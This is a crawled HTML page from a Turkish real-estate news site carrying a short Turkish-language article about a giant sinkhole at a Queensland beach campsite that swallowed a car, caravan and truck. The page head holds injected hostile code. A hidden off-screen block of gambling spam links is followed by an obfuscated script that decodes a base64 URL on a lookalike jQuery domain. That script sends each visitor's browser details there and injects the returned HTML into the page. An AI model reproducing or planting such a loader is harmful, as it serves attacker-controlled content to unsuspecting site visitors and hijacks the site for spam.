

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/guncel/avustralya-da-sahil-kayboldu-107040.html
body_size: 10277
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Avustralya’da sahil kayboldu</title><meta name="description" content="Avustralya’nın Queensland eyaletinde, deniz kenarında yer alan bir kamp bölgesinde aniden ortaya çıkan çukur civardaki araçları yuttu."><link rel="canonical" href="https://www.emlaktasondakika.com/guncel/avustralya-da-sahil-kayboldu-107040.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Güncel",
                "item": "https://www.emlaktasondakika.com/guncel"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Avustralya’da sahil kayboldu",
                "item": "https://www.emlaktasondakika.com/guncel/avustralya-da-sahil-kayboldu-107040.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/guncel/avustralya-da-sahil-kayboldu-107040.html"
      },
      "headline": "Avustralya’da sahil kayboldu",
      "description": "Avustralya’nın Queensland eyaletinde, deniz kenarında yer alan bir kamp bölgesinde aniden ortaya çıkan çukur civardaki araçları yuttu.",
      "image": "https://i.emlaktasondakika.com/Files/NewsImages2/2015/09/28/470x265/Avustralyanin-Queensland-eyaleti_108529_24f2b.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "15.07.2016 15:17"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/guncel/avustralya-da-sahil-kayboldu-107040.html" /><meta property="og:type" content="article" /><meta property="og:title" content="Avustralya’da sahil kayboldu" /><meta property="og:description" content="Avustralya’nın Queensland eyaletinde, deniz kenarında yer alan bir kamp bölgesinde aniden ortaya çıkan çukur civardaki araçları yuttu." /><meta property="og:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2015/09/28/470x265/Avustralyanin-Queensland-eyaleti_108529_24f2b.jpg" /><meta property="og:image:url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2015/09/28/470x265/Avustralyanin-Queensland-eyaleti_108529_24f2b.jpg" /><meta property="og:image:secure_url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2015/09/28/470x265/Avustralyanin-Queensland-eyaleti_108529_24f2b.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@" /><meta name="twitter:title" content="Avustralya’da sahil kayboldu" /><meta name="twitter:description" content="Avustralya’nın Queensland eyaletinde, deniz kenarında yer alan bir kamp bölgesinde aniden ortaya çıkan çukur civardaki araçları yuttu." /><meta name="twitter:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2015/09/28/470x265/Avustralyanin-Queensland-eyaleti_108529_24f2b.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2015/09/28/470x265/Avustralyanin-Queensland-eyaleti_108529_24f2b.jpg"></div><link rel="image_src" href="https://i.emlaktasondakika.com/Files/NewsImages2/2015/09/28/470x265/Avustralyanin-Queensland-eyaleti_108529_24f2b.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><div class="add-section" style="padding: 10px;max-width: 970px;"><a href="https://www.sinpasyts.com/?utm_source=emlaktasondakika" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/08/19082025183828-1755617908.jpg" alt="" style="width: 100%;"></a></div><!-- (c) 2000-2025 Gemius SA version 2.0 Impressions: campaign: Polat-Piyalepasa-Premium-Mart-2025, placement: /Display/emlakta-sondakika/970x250 , creative: emlaktasondakika-970x250  --><IMG SRC="https://gdetr.hit.gemius.pl/_[TIMESTAMP]/redot.gif?id=B71FBCdAYcDluDRq.d03KbdM78cYVk933xW6b2mOIUD.97/fastid=bmtyopkcyiybgkliiffkyqkvzymz/stparam=yalqhwktyo/nc=0/gdpr=0/gdpr_consent=" /><link itemprop="thumbnailUrl" href="https://i.emlaktasondakika.com/Files/NewsImages2/2015/09/28/470x265/Avustralyanin-Queensland-eyaleti_108529_24f2b.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/guncel/avustralya-da-sahil-kayboldu-107040.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/11/03112025103521-1762155321.jpg" alt="Atatürk Havalimanı Millet Bahçesi vatandaşların hizmetine açıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/ataturk-havalimani-millet-bahcesi-vatandaslarin-hizmetine-acildi-197658.html" >Atatürk Havalimanı Millet Bahçesi vatandaşların hizmetine açıldı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/haber-roportaj" >Haber - Röportaj</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/10/31102025121930-1761902370.jpg" alt="Avrupakent GYO’nun aktif büyüklüğü 47,9 milyar TL’ye ulaştı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/avrupakent-gyo-nun-aktif-buyuklugu-47-9-milyar-tl-ye-ulasti-197657.html" >Avrupakent GYO’nun aktif büyüklüğü 47,9 milyar TL’ye ulaştı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/10/30102025160230-1761829350.jpg" alt="Halkalı - İstanbul Havalimanı metrosunda sona doğru"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/halkali-istanbul-havalimani-metrosunda-sona-dogru-197656.html" >Halkalı - İstanbul Havalimanı metrosunda sona doğru</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/10/30102025104443-1761810283.jpeg" alt="İskenderun sahil düzenleme ve yenileme projesinin ilk etabı açıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/iskenderun-sahil-duzenleme-ve-yenileme-projesinin-ilk-etabi-acildi-197654.html" >İskenderun sahil düzenleme ve yenileme projesinin ilk etabı açıldı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/10/26102025101317-1761462797_1.jpg" alt="500 bin sosyal konut hamlesiyle ekonominin çarkları hızla dönecek!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/500-bin-sosyal-konut-hamlesiyle-ekonominin-carklari-hizla-donecek-197652.html" >500 bin sosyal konut hamlesiyle ekonominin çarkları hızla dönecek!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/konut-projeleri" >Konut Projeleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/10/24102025155415-1761310455.jpg" alt="“Ev Sahibi Türkiye” reklam filmi yayında!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/ev-sahibi-turkiye-reklam-filmi-yayinda-197651.html" >“Ev Sahibi Türkiye” reklam filmi yayında!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/10/24102025164543-1761313543.jpg" alt="20 soruda &#039;Ev Sahibi Türkiye&#039; konut kampanyası!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/20-soruda-ev-sahibi-turkiye-konut-kampanyasi-197650.html" >20 soruda &#039;Ev Sahibi Türkiye&#039; konut kampanyası!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/10/24102025160456-1761311096.jpg" alt="500 bin sosyal konut ile ev sahibi Türkiye!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/500-bin-sosyal-konut-ile-ev-sahibi-turkiye-197649.html" >500 bin sosyal konut ile ev sahibi Türkiye!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/10/21102025170404-1761055444.jpg" alt="TOKİ&#039;nin indirim kampanyasından 15 bin 330 kişi yararlandı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-nin-indirim-kampanyasindan-15-bin-330-kisi-yararlandi-197646.html" >TOKİ&#039;nin indirim kampanyasından 15 bin 330 kişi yararlandı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/10/19102025110753-1760861273_1.jpg" alt="Konutta satış var ancak yeni üretim şart!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sektorden-haberler/konutta-satis-var-ancak-yeni-uretim-sart-197645.html" >Konutta satış var ancak yeni üretim şart!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sektorden-haberler" >Sektörden Haberler</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/guncel"><i class="icofont-rounded-right"></i> Güncel</a></li><li><i class="icofont-rounded-right"></i> Avustralya’da sahil kayboldu</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/NewsImages2/2015/09/28/470x265/Avustralyanin-Queensland-eyaleti_108529_24f2b.jpg" alt="Avustralya’da sahil kayboldu"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/guncel"> Güncel</a></li><!--li><i class="icofont-eye-alt"></i> 3304</li--><li><i class="icofont-calendar"></i> 15.07.2016 15:17</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 21 saniye</li></ul><h1>Avustralya’da sahil kayboldu</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=Avustralya’da sahil kayboldu?&u=https://www.emlaktasondakika.com/guncel/avustralya-da-sahil-kayboldu-107040.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=Avustralya’da sahil kayboldu%20https://www.emlaktasondakika.com/guncel/avustralya-da-sahil-kayboldu-107040.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=Avustralya’da sahil kayboldu%20https://www.emlaktasondakika.com/guncel/avustralya-da-sahil-kayboldu-107040.html&amp;photos=https://www.emlaktasondakika.com/upload/https://i.emlaktasondakika.com/Files/NewsImages2/2015/09/28/470x265/Avustralyanin-Queensland-eyaleti_108529_24f2b.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2>Avustralya’nın Queensland eyaletinde, deniz kenarında yer alan bir kamp bölgesinde aniden ortaya çıkan çukur civardaki araçları yuttu.</h2><p></p><p>Olayda ölü ya da yaralı olmadığı açıklandı. 137 metre uzunluğunda, 9 metre derinliğindeki çukurun bir araba, karavan ve kamyonu içine aldığı ve kampta büyük panik yarattığı açıklandı. Yetkililer olayın yaşandığı bölgede tahliye çalışmaları başlatırken, deniz kenarında açılan dev çukurun genişleyebileceği uyarısında yapıldı. Avustralya'nın Channel Nine kanalına konuşan bir görgü tanığı, “Herkes bağırıyordu. Bir karavan köşeden aşağı doğru gitti” dedi. Futbol sahasından daha büyük çukurun okyanustaki akıntılar nedeniyle oluştuğu tahmin ediliyor.&nbsp;</p><p><img alt="Avustralya’nın Queensland eyaleti" src="http://i.emlaktasondakika.com/Files/EditorImages/images/sahill.jpg" style="height:355px; width:630px" /></p><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/avustralya-nin-queensland-eyaleti">Avustralya’nın Queensland eyaleti</a></li><li><a href="https://www.emlaktasondakika.com/haber/queensland-eyaletinde-ortaya-cikan-cukur">Queensland eyaletinde ortaya çıkan çukur</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="107040"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/avustralya-da-sahil-kayboldu-107040.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2015/09/28/470x265/Avustralyanin-Queensland-eyaleti_108529_24f2b.jpg" alt="Avustralya’da sahil kayboldu"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.09.2015 09:50</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/avustralya-da-sahil-kayboldu-107040.html">Avustralya’da sahil kayboldu</a></h3><p>Avustralya’nın Queensland eyaletinde, deniz kenarında yer alan bir kamp bölgesin ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a 